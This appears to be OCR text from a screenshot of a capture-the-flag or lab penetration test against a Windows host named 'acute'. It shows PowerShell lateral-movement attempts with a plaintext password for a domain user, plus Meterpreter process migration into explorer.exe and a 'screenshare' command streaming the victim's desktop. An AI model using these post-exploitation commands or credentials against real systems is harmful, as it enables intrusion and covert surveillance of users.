 Metasploit screenshare ...
Terminal
Tue 15 Feb, 16:58
acute-pc01:PSWA2 ×
acute-pc01:PSWA1 ×
Metasploit screenshare - 10.1 ×
+
file:///home/kali/FQfIFKFA.html
Target IP : 10.129.137.199
Start time : 2022-02-15 16:55:30 +0000
Status : Playing
Windows PowerShell
enter-pssession : Connecting to remote server atsserver failed with the following error message :
Access is denied. For more information, see the about_Remote_Troubleshooting Help topic.
At line:1 char:1
+ enter-pssession -computername atsserver
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (atsserver:String) [Enter-PSSession], PSRemotingTr
ansportException
+ FullyQualifiedErrorId : CreateRemoteRunspaceFailed
PS C:\Users\edavies> $passwd = ConvertTo-SecureString "w3_4R3_th3_f0rce." -AsPlainText -Force
Error reading or writing history file 'C:\Users\edavies\AppData\Roaming\Microsoft\Windows\PowerShel
l\PSReadLine\ConsoleHost_history.txt': Access to the path 'C:\Users\edavies\AppData\Roaming\Microso
ft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt' is denied.
This error will not be reported again in this session. Consider using a different path with:
Set-PSReadLineOption -HistorySavePath <Path>
Or not saving history with:
Set-PSReadLineOption -HistorySaveStyle SaveNothing
um
PS C:\Users\edavies> $cred = New-Object System.Management.Automation.PSCredential ("acute\imonks",$
passwd)
PS C:\Users\edavies> Enter-PSSession -ComputerName ATSSERVER -Credential $cred
Enter-PSSession : Connecting to remote server ATSSERVER failed with the following error message :
Access is denied. For more information, see the about_Remote_Troubleshooting Help topic.
At line:1 char:1
+ Enter-PSSession -ComputerName ATSSERVER -Credential $cred
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (ATSSERVER:String) [Enter-PSSession], PSRemotingTr
ansportException
+ FullyQualifiedErrorId : CreateRemoteRunspaceFailed
PS C:\Users\edavies> Enter-PSSession -ComputerName ATSSERVER -ConfigurationName dc_manage -Credenti
al $cred
Enter-PSSession : The term 'Measure-Object' is not recognized as the name of a cmdlet, function,
script file, or operable program. Check the spelling of the name, or if a path was included,
verify that the path is correct and try again.
At line:1 char:1
+ Enter-PSSession -ComputerName ATSSERVER -ConfigurationName dc_manage ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Measure-Object:String) [Enter-PSSession], CommandN
otFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\edavies> _
Activate Windows
Go to Settings to activate Windows.
Type here to search
16:58
15/02/2022
4
Terminal
File Edit View Search Terminal Help
f.exe
6100 1760 conhost.exe x64 0 ACUTE\eda
System32\conhost.exe
6108 780 dllhost.exe x64 1 ACUTE\eda
System32\dllhost.exe
6112 652 SgrmBroker.exe
meterpreter > migrate
Usage: migrate <<pid> | -P <pid> | -N <name>> [-t timeout]
Migrates the server instance to another process.
NOTE: Any open channels or other dynamic state will be lost.
meterpreter > migrate -N explorer.exe
[*] Migrating from 5732 to 3616...
[-] Error running command migrate: Rex::TimeoutError Operation
meterpreter > migrate -N explorer.exe
[*] Migrating from 5732 to 3616...
[*] Migration completed successfully.
meterpreter > screenshare -q 100 -d 5000
[*] Preparing player...
[*] Opening player at: /home/kali/FQfIFKFA.html
[*] Streaming...
www.metasploit.com